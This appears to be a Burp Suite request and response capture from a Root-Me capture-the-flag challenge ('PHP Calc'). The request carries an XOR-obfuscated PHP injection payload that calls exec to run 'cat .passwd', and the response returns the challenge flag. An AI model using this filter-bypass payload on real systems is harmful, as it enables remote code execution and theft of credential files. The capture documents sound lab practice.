 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch57/index.php?_=exec&__=cat+.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch57/index.php
12 Cookie: _ga_SRYSKX09J7=GS1.1.1652240612.2.1.1652240622.0; _ga=GA1.1.1555648582.1652168367;
profile=eyJ1c2VyTmFtZSI6ImFkbWluIiwicGFzc1dvcmQiOiJhZG1pbiJ9
13 Upgrade-Insecure-Requests: 1
14
15 input=1;$_=("{"^"<").("{"^">").("{"^"/");${'_'.$_}["_"](${'_'.$_}["__"])
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 11 May 2022 03:55:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 448
8
9 <html>
10 <head>
11 </head>
12 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
13
14 <h4>
PHP Calc
</h4>
15
16 <form action='index.php' method='post'>
17 <input type='text' id='input' name='input' />
18 <input type='submit' />
19 <fieldset>
<legend>
Result
</legend>
4l_LOL
20 </fieldset>
</form>
21 </body>
22 </html>